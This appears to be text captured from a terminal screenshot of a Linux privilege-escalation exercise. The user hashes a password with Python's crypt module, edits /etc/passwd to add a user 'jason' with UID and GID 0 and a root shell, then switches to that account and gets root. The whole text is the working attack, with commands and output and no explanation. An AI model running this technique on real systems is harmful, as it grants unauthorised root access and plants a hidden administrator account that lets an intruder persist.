 root@ip-10-50-153-253:/home/localuser
File Actions Edit View Help
localuser@ip-10-50-153-253:~$ python -c 'import crypt; print crypt.crypt("jason", "$6$random_salt")'
$6$random_salt$jo//RxcTkvsYf11mZGq/ZGRMbAISi7id3rvT1iwQ68JXgP2n5Fv.7CONfb8FfWeIDDtTBCrMzQrqHHm1IIveF1
localuser@ip-10-50-153-253:~$ nano /etc/passwd
localuser@ip-10-50-153-253:~$ cat /etc/passwd | grep jason
jason:$6$random_salt$jo//RxcTkvsYf11mZGq/ZGRMbAISi7id3rvT1iwQ68JXgP2n5Fv.7CONfb8FfWeIDDtTBCrMzQrqHHm1IIveF1:0:0:root
:/root:/bin/bash
localuser@ip-10-50-153-253:~$ su jason
Password:
root@ip-10-50-153-253:/home/localuser# whoami
root
root@ip-10-50-153-253:/home/localuser#